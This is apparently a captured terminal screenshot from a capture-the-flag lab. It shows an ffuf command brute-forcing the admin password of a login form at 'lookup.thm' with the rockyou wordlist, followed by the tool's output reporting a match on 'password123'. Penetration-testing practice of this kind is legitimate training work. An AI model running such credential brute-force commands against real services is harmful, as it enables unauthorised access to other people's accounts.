 ┌──(root㉿vbox)-[/home/vac/Downloads]
└─# ffuf -w /usr/share/wordlists/rockyou.txt -u http://lookup.thm/login.php -d "username=admin&password=FUZZ" -H "Co
ntent-Type: application/x-www-form-urlencoded; charset-UTF-8" -fw 8
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://lookup.thm/login.php
 :: Wordlist         : FUZZ: /usr/share/wordlists/rockyou.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded; charset-UTF-8
 :: Data             : username=admin&password=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 8
________________________________________________
password123             [Status: 200, Size: 74, Words: 10, Lines: 1, Duration: 51ms]
[WARN] Caught keyboard interrupt (Ctrl-C)